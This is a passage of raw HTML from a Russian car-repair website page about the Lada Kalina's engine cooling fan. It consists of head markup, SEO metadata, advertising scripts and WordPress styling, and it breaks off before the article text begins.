

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html
body_size: 76655
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Вентилятора охлаждения двигателя калина - avtoshkolak.ru</title><meta name="description" content="ᐉ Вентилятора охлаждения двигателя калина Почему не работает вентилятор охлаждения на Калине Вентилятор радиатора служит для принудительного охлаждения" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html","url":"https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html","name":"✅ Вентилятора охлаждения двигателя калина - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html#primaryimage"},"thumbnailUrl":"https://mylada.net/wp-content/uploads/2015/08/%D0%92%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80-%D0%BE%D1%85%D0%BB%D0%B0%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F.jpg","datePublished":"2020-08-27T00:38:21+00:00","dateModified":"2020-08-27T00:38:21+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Вентилятора охлаждения двигателя калина Почему не работает вентилятор охлаждения на Калине Вентилятор радиатора служит для принудительного охлаждения","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html#primaryimage","url":"https://mylada.net/wp-content/uploads/2015/08/%D0%92%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80-%D0%BE%D1%85%D0%BB%D0%B0%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F.jpg","contentUrl":"https://mylada.net/wp-content/uploads/2015/08/%D0%92%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80-%D0%BE%D1%85%D0%BB%D0%B0%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Вентилятора охлаждения двигателя калина"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating 